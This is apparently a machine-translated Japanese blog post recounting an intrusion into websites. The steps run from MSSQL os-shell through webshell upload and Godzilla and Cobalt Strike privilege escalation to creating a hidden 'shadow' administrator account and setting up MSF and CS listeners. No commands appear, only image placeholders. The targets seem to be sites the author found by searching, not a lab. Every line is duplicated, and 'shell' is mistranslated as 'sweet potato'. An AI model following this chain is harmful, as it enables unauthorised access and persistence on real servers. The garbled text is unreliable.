















MSSQL、DBA許可、Direct –OS-Shell

MSSQL、DBA許可、Direct –OS-Shell



ここでの最初のマシンはネットワークを離れず、エコーしませんでした。私はあきらめました。いくつかのサイトを検索した後、私はついにリリースされてエコーされたウェブサイトを見つけました(リリースされている限り簡単に解決できました)。

ここでの最初のマシンはネットワークを離れず、エコーしませんでした。私はあきらめました。いくつかのサイトを検索した後、私はついにリリースされてエコーされたウェブサイトを見つけました(リリースされている限り簡単に解決できました)。



情報を確認し、タスクリストを確認してください

情報を確認し、タスクリストを確認してください



現在、それはデータベースの許可です。私は当局を増やそうとしましたが、それは直接切断され、ウェブサイトを開くことができませんでした。注意して使用し、十分な情報を収集し、十分なパッチ情報を収集する必要があります。

現在、それはデータベースの許可です。私は当局を増やそうとしましたが、それは直接切断され、ウェブサイトを開くことができませんでした。注意して使用し、十分な情報を収集し、十分なパッチ情報を収集する必要があります。





別のサイトが変更されました。ウェブサイトパスを見つけます

別のサイトが変更されました。ウェブサイトパスを見つけます







最初にウェブシェルを入手してください

最初にウェブシェルを入手してください







Godzillaのサツマイモはシステムに昇格しています

Godzillaのサツマイモはシステムに昇格しています



CSプラグインのサツマイモも、権利を正常にアップグレードしました

CSプラグインのサツマイモも、権利を正常にアップグレードしました





ADDシャドウアカウント、管理者の権限を追加する

ADDシャドウアカウント、管理者の権限を追加する





クライアント

クライアント













MSF監視を可能にします

MSF監視を可能にします



CS

CS









